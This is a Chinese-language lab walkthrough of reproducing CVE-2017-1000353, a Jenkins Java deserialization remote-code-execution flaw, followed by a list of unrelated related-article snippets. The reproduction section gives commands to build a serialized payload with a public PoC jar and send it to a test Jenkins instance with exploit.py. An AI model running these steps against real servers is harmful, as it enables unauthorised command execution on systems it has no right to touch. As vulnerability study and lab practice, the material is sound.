Jenkins Java 反序列化远程执行代码漏洞(CVE-2017-1000353)

Jenkins Java 反序列化远程执行代码漏洞(CVE-2017-1000353)

一、漏洞描述

该漏洞存在于使用HTTP协议的双向通信通道的具体实现代码中,jenkins利用此通道来接收命令,恶意攻击者可以构造恶意攻击参数远程执行命令,从而获取系统权限,造成数据泄露。

二、漏洞影响版本

所有jenkins主版本均受到影响(包括<=2.56版本)

所有的jenkins LTS均受到影响(包括<=2.46.1版本)

三、漏洞环境搭建

1、 官方下载jenkins-2.46-1.1.noarch.rpm,下载地址:http://mirrors.jenkins.io

2、 在redhat安装jenkins

rpm -ivh jenkins-2.46-1.1.noarch.rpm

3、开启jenkins服务

4、浏览器访问http://192.168.10.137:8080,如下图所示需要输入密码,密码文件在如下图位置



5、查看密码文件,输入密码后进入如下界面,选择安装建议的插件



6、安装完插件之后,进入如下界面,设置用户名和密码

7、设置完用户和密码之后,进入如下界面,点击如下图位置,到此为止,jenkins环境搭建成功

四、漏洞复现

1、 下载生成POC的反序列化工具(CVE-2017-1000353-1.1-SNAPSHOT-all.jar),下载地址: https://github.com/vulhub/CVE-2017-1000353/releases/download/1.1/CVE-2017-1000353-1.1-SNAPSHOT-all.jar

2、 执行下面命令,生成字节码文件:

java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "touch /tmp/success"

3、 执行上述代码后,生成jenkins_poc.ser文件,这就是序列化字符串

4、 下载漏洞利用代码exploit.py,下载地址: https://github.com/vulhub/CVE-2017-1000353/blob/master/exploit.py



5、 修改exploit.py,把proxies里面的内容注释掉



6、执行如下命令,把刚才生成的字节码文件(Jenkins_poc.ser)发送给目标

python exploit.py http://192.168.10.137:8080 jenkins_poc.ser

7、在redhat下查看/tmp目录下是否成功创建success文件,说明漏洞利用成功

五、漏洞防御

1、升级版本

Jenkins Java 反序列化远程执行代码漏洞(CVE-2017-1000353)的更多相关文章

- Microsoft .NET Framework 远程执行代码漏洞

受影响系统:Microsoft .NET Framework 4.8Microsoft .NET Framework 4.7.2Microsoft .NET Framework 4.7.1Micros ...

- HTTP.SYS远程执行代码漏洞分析 (MS15-034 )

写在前言: 在2015年4月安全补丁日,微软发布了11项安全更新,共修复了包括Microsoft Windows.Internet Explorer.Office..NET Framework.S ...

- HTTP.sys远程执行代码漏洞

远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HTTP 请求时会导致此漏洞. http://bbs.safedog.cn/thre ...

- CVE-2013-1347Microsoft Internet Explorer 8 远程执行代码漏洞

[CNNVD]Microsoft Internet Explorer 8 远程执行代码漏洞(CNNVD-201305-092) Microsoft Internet Explorer是美国微软(Mic ...

- HTTP.SYS 远程执行代码漏洞分析(MS15-034 )

在2015年4月安全补丁日,微软发布了11项安全更新,共修复了包括Microsoft Windows.Internet Explorer.Office..NET Framework.Server软件. ...

- 【研究】CVE-2015-1635-HTTP.SYS远程执行代码漏洞(ms15-034)

1.1.1 漏洞描述 在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635(MS15-034 ).利用HTTP. ...

- IIS_CVE-2015-1635-HTTP.SYS远程执行代码漏洞复现

CVE-2015-1635-HTTP.SYS远程执行代码漏洞复现 一.漏洞描述 远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HT ...

- CVE-2019-0708远程桌面服务远程执行代码漏洞exp利用过程

CVE-2019-0708远程桌面服务远程执行代码漏洞 上边这洞是啥我就不多说了,描述类的自行百度. 受影响系统版本范围: Windows Server 2008 R2 Windows Server ...

- HTTP.sys远程执行代码漏洞检测

1.漏洞描述:HTTP 协议栈 (HTTP.sys) 中存在一个远程执行代码漏洞,这是 HTTP.sys 不正确地分析特制 HTTP 请求时导致的.成功利用此漏洞的攻击者可以在系统帐户的上下文中执行任 ...

随机推荐

- 模块化 require.js 入门教学(前端必看系列)

在工作的时候总是会用到模块化开发,那接下来我就顺着这个问题来说一下什么是模块化 前端模块化 !!! JS 模块化提供给我们三种规范 分别就是 No.1 commonjs 这个其实也就代表了node. ...

- H5 离线缓存的用法

H5离线缓存基础系列 1.什么是离线缓存 离线缓存:离线缓存可以将站点的一些文件缓存到本地,它是浏览器自己的一种机制,将需要的文件缓存下来,以便后期即使没有连接网络,被缓存的页面也可以展示. 2. ...

- webpack 4.0 版本的简单使用

webpack 4.0 学习指南 最近前端又要变天了,vue作者推出了vue-cli 3版本,并且里面使用了webpack 4. 但是webpack 3 和webpack 4 二者的使用方式完全不一样 ...

- PATA 1011 World Cup Betting (20)

1011. World Cup Betting (20) 时间限制 400 ms 内存限制 65536 kB 代码长度限制 16000 B 判题程序 Standard 作者 CHEN, Yue Wit ...

- Linux实例/etc/fstab文件配置错误导致系统启动异常

Centos 7.3系统 问题现象: 阿里云ECS升级配置后重启,SSH连接不上.登录控制台远程连接ECS,出现以下界面. 提交工单阿里云反馈:https://help.aliyun.com/kno ...

- vSphere克隆虚机重启网卡报错

使用VMware vSphere克隆虚机,修改IP重启网卡报错: 解决报错: 修改 /etc/udev/rules.d/70-persistent-net.rules 文件,克隆后会多出eth2和et ...

- 9.18考试 第二题Dinner题解

当时初步感觉是一个类似动归或者贪心的神题,然而由于本题已经给出顺序,贪心貌似并没有什么道理,所以放弃贪心.然后又由于这是一个环的问题,我想到了“合并石子”那种环转链的思路,然后就是一个O(n^2*m) ...

- 异常——cmd下javac错误:编码GBK不可映射字符

在看菜鸟教程时候用记事本创建文件,之后用notepad++编辑后,运行出现错误. 首先从信息上知道这是编码的问题了.开始试了下再notepad++上打开文件选择标签栏的“Encoding”中的“enc ...

- android_layout_framelayout

framelayout最大的特点,个人认为就是N个元素都会重叠地堆在左上角,除非你手动指定位置.相对布局relative也是如此,但是他妈的人家不可以指定布局的垂直与水平,frame可以,但是指定垂直 ...

- Spring Cloud使用Zuul网关时报错

当开启了Eureka集群后,每创建一个服务都要往这两个集群中进行注册否则访问时会产生500